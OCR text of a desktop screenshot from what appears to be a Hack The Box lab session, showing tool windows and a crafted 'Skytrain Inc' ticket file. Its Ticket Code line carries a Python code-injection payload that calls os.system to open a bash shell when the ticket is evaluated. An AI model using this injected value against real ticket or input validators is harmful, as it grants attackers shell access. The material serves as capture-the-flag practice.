 File Edit View History Bookmarks Tools Help
PayloadsAllTheThings/XXE In What is XXE (XML external en php filter resources base64 - Hack The Box :: Hack The Box HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir... Other Bookmarks Mobile Bookmarks
Applications Places System Sun Oct 8, 13:33
*test.md (~/Desktop/BountyHunter) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 *test.md
1 # Skytrain Inc
2 ## Ticket to
3 __Ticket Code:__
4 **32+40+60+ __import__('os').system('/bin/bash')**
Markdown Tab Width: 4 Ln 4, Col 49 INS
Menu [VNC config] development@bountyh... To Base64, URL Encod... *test.md (~/Deskto 29:29 Burp Suite Community ...
19°C 局部多云 英 20:23
2023/10/8